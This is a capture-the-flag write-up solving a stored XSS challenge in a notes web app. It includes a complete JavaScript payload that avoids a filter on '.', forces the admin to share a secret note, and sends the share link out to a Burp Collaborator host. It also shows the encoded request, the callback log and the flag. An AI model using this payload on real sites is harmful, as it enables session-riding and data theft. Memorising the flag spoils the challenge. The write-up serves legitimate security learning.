Rating:
This challenge had an XSS vulnerability when creating notes. The `token` cookie cannot be easily
exfiltrated as it is set with the `http-only` flag. Additionally, all instances of `.` in the input
is converted to the word `FANCY`. Thus, we have to write a payload that generates a share link for
the message with an ID of 1 as the admin user without the use of `.` and exfiltrate that link back
to us.
The following payload achieves this.
```javascript
</textarea><script>
var home = new XMLHttpRequest();
home["open"]("GET","/",false);
home["send"](null);
var homee = document["createElement"]("homex");
homee["innerHTML"] = home["responseText"];
var csrf = homee["getElementsByTagName"]("input")[2]["value"];
var share = new XMLHttpRequest();share["open"]("POST","/shareNote",false);
share["setRequestHeader"]("Content-type", "application/x-www-form-urlencoded");
share["send"]("id=1&csrf_token="+csrf);
var sharee = document["createElement"]("sharex");
sharee["innerHTML"] = share["responseText"];
var msg = sharee["getElementsByTagName"]("script")[0]["firstChild"]["data"];
new Image()["src"]="http://2cfd9esbvqsowgg5bv5sb45gx73xrm!burpcollaborator!net/?q="["replaceAll"]("!","\x2e")+msg;
</script><textarea disabled class="textarea-auto">
```
Properly encoded, the final `POST` request to create the malicious note is as follows:
```
POST /addNotes HTTP/1.1
Host: 35.197.213.145:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 920
Origin: http://35.197.213.145:9998
Connection: close
Referer: http://35.197.213.145:9998/
Cookie: connect.sid=s%3AGFZbNDy_q5gYnTiFU77IvnxRoTovFV7t.BvKBnwfizZzQ48foc6%2BEgq%2FEx6EvRlj20j4vTLtkXLE; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYW1vbiJ9.XR9QBs8gEGD2WZd4yoTv9ivjo5tiFc5tnKQ8cQXrnt4
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
message=</textarea><script>
var+home+%3d+new+XMLHttpRequest()%3b
home["open"]("GET","/",false)%3b
home["send"](null)%3b
var+homee+%3d+document["createElement"]("homex")%3b
homee["innerHTML"]+%3d+home["responseText"]%3b
var+csrf+%3d+homee["getElementsByTagName"]("input")[2]["value"]%3b
var+share+%3d+new+XMLHttpRequest()%3bshare["open"]("POST","/shareNote",false)%3b
share["setRequestHeader"]("Content-type",+"application/x-www-form-urlencoded")%3b
share["send"]("id%3d1%26csrf_token%3d"%2bcsrf)%3b
var+sharee+%3d+document["createElement"]("sharex")%3b
sharee["innerHTML"]+%3d+share["responseText"]%3b
var+msg+%3d+sharee["getElementsByTagName"]("script")[0]["firstChild"]["data"]%3b
new+Image()["src"]%3d"http%3a//2cfd9esbvqsowgg5bv5sb45gx73xrm!burpcollaborator!net/%3fq%3d"["replaceAll"]("!","\x2e")%2bmsg%3b
</script><textarea+disabled+class%3d"textarea-auto">&csrf_token=GFZbNDy_q5gYnTiFU77IvnxRoTovFV7t
```
Once the admin views the note, a ping back is received and the secret note is shared.
```
GET /?q=window.location%20=%20%22/viewNote?msg=38da0324534cb65b1e3bed1a41a6d2e6ff62c2f1ea80902d7ebf8654b6db63720b2b0e247e8e2ee7b514f1e6ef7c36fa%22 HTTP/1.1
Host: 2cfd9esbvqsowgg5bv5sb45gx73xrm.burpcollaborator.net
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://35.197.213.145:9998/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
```
We can access the note and grab the flag.

**Flag:** `VULNCON{Cha1n1ng_l1k3_4_pr0_or_g0_h0me}`